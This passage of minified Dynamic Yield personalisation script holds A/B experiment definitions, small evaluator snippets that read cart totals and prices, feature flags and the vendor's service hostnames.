chanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1994540:{name:"_dy_smart_object_3063531",type:0,version:104876059,reportVersion:2884481,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103505813,name:"105826123",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505814,name:"105826124",weight:25,script:null,html:"",htmlPos:"",props:{}},{id:103505815,name:"105826125",weight:25,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103505816:105826126",method:0},weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION,MULTI_TOUCH"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SEMANTIC_SEARCH_ALGORITHM_STUDIO:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_TEAMMATE_APPS:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_AUDIENCE_TARGETING:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_QSR_SIMULATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ENABLE_WEBP_CONVERSION:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DY